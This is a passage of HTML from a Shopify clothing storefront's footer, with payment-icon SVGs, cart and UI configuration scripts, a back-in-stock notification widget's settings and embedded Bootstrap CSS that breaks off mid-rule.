                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div><div class="footer__copyright caption">
          <small class="copyright__content">&copy; 2026, <a href="/" title="">Felix Z Designs</a>.</small>
          <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></small>
        </div>
      </div>
    </div>
  </div>
</footer>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://felixz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your bag. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your bag.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART →`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//felixz.com/cdn/shop/t/65/assets/predictive-search.js?v=31278710863581584031733836429" defer="defer"></script><script src="https://t.cometlytrack.com?uid=6b4932-5635-7481e5-s"></script>
  

<style type="text/css">
    
</style>

<script id="subscribe-it-helper">
    function getRandomSubscribeAPIPath() {
        const apiGatewayPaths=[]
        apiGatewayPaths.push('xsy6rdr4zb') //Load balancer
        //apiGatewayPaths.push('pw4ndd3ije')
        //apiGatewayPaths.push('056wq1p6oa')
        //apiGatewayPaths.push('obx6oifedg')
        //apiGatewayPaths.push('seknvpr88e')

        return apiGatewayPaths[Math.floor(Math.random()*apiGatewayPaths.length)]
    }
    var _SIConfig = _SIConfig || {};

    _SIConfig = {
        "app_hostname": getRandomSubscribeAPIPath()+".execute-api.us-west-1.amazonaws.com",
        "conversions_hostname": "ifouxf840g.execute-api.us-west-1.amazonaws.com",
        "instock_qty_level": 1,
        "preorder_enabled": false,
        "require_inventory_management": true,
        "ignore_duplicate_skus": false,
        "generic_trigger_handler": true,
        "quantity_field_enabled": false,
        "labels": {
            "headline": "NOTIFY WHEN AVAILABLE",
            "email_address_label": "Email address",
            "product_field_label": "Select product",
            "button_label": "Notify Me",
            "body_copy": "We will send you a notification as soon as this product is available again.",
            "footer_copy": "We respect your privacy and don't share your email with anybody.",
            "registration_complete": "Your notification has been registered.",
            "email_invalid": "Invalid email address",
            "uniqueness_of_email": "You have already registered for a notification for that item.",
            "close_label": "Close",
            "quantity_required_label": "Quantity required",
            "email_tab_text": "Email",
            "sms_tab_text": "SMS",
            "fb_instruction_message": "Click below to receive notification on Facebook Messenger",
            "fb_cta_button_text": "GET_THIS_IN_MESSENGER",
            "fb_cta_button_language": "en_US",
            "push_notification_label": "Also notify me via push notification",
            "empty_email_phone_validation_message": "Please provide email or phone number.",
            "terms_and_conditions_text": "I Accept Terms And Condtions"
        },
        "form_display_type": "POPUP",
        "madeby_link_visible": false,
        "hide_for_product_tag": "",
        "hide_for_collections": "",
        "recaptcha_enabled": null,
        "content_for_body": "",
        "show_phone_number_field": true,
        "customer_name_enabled": false,
        "only_sms_enabled": false,
        "show_notify_me_button_on_collection_page": false,
        "show_sms_first": false,
        "push_owl_enabled" : false,
        "show_fb" : false,
        "fb_page_id" : "",
        "newsletter_permission_enabled": false,
        "show_terms_and_conditions": false,
        "newsletter_permission_default_checked": false,
        "newsletter_permission_text": "Signup for newsletter?",
        "popup_theme": {
            "text_font_name": "Helvetica",
            "background_color": "#ffffff",
            "border_color": "#ffffff",
            "border_width": 0,
            "text_color": "#333333",
            "button_background_color": "#000000",
            "button_text_color": "#ffffff",
            "button_corner_radius": 5,
            "input_border_radius": 5,
            "input_border_width": 2,
            "input_border_color": "#000000",
            "success_background_color": "#dff0d8",
            "success_text_color": "#3c763d",
            "failure_background_color": "#f2dede",
            "failure_text_color": "#a94442",
            "close_button_color": "#cccccc",
            "fade_color": "#000000",
            "fade_color_rgb": "0,0,0",
            "selected_tab_text_color": "#ffffff",
            "selected_tab_background_color": "#000000",
            "signup_form_custom_css": ""
        },
        "button": {
            "use_image": false,
            "caption": "NOTIFY WHEN AVAILABLE",
            "font_size": 16,
            "bold": true,
            "position": "right-top",
            "corner_offset": 100,
            "selected_selector": ".product__info-container.product__info-container--sticky div .product-form form",
            "placement": "AFTER",
            "background_color": "#000000",
            "text_color": "#ffffff",
            "border_color": "#000000",
            "border_width": 1,
            "border_radius": 3,
            "image": "//static.back-in-stock.appikon.com/assets/widget/notify-btn-vertical-f46bd7ac1b51e7d3c6a766d843fe60b46f8628e13e717124d83ffe65be466f4d.png",
            "visible": false,
            "always_show_widget": false,
            "widget_button_enabled": true,
            "countdown_timer_enabled": false,
            "countdown_timer_reset_enabled": false,
            "countdown_timer_expiration": "-1",
            "countdown_timer_products": "[]"
        },
        "main_button": {
            "main_caption": "NOTIFY WHEN AVAILABLE",
            "main_css_classes": "",
            "main_button_width": "100",
            "main_button_height": "50",
            "main_caption_size": "",
            "main_margin_top": "10",
            "main_margin_bottom": "10",
            "main_margin_left": "",
            "main_margin_right": "",
            "main_text_color": "#f1f1f1",
            "main_hover_text_color": "",
            "main_text_style": "",
            "main_background_color": "#000000",
            "main_hover_background_color": "",
            "main_border_color": "",
            "main_hover_border_color": "",
            "main_border_size": "",
            "main_border_radius": ""
        },
        "partials": {},
        "preferredCountries": ["US","GB","AU","CA","FR","DE"],
        "multivariant_dropdown_container": "document",
        "shop": "felixz.myshopify.com",
        "styles": "/*!\n * Bootstrap v3.4.1 (https://getbootstrap.com/)\n * Copyright 2011-2019 Twitter, Inc.\n * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)\n *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=\"button\"],input[type=\"reset\"],input[type=\"submit\"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=\"checkbox\"],input[type=\"radio\"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=\"number\"]::-webkit-inner-spin-button,input[type=\"number\"]::-webkit-outer-spin-button{height:auto}input[type=\"search\"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=\"search\"]::-webkit-search-cancel-button,input[type=\"search\"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:\"Helvetica Neue\", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333333;background-color:#ffffff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#ffffff;border:1px solid #dddddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=\"button\"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline\u003eli{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width: 768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:\"\\2014 \\00A0\"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eeeeee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:\"\"}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:\"\\00A0 \\2014\"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=\"col-\"]{padding-right:0;padding-left:0}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0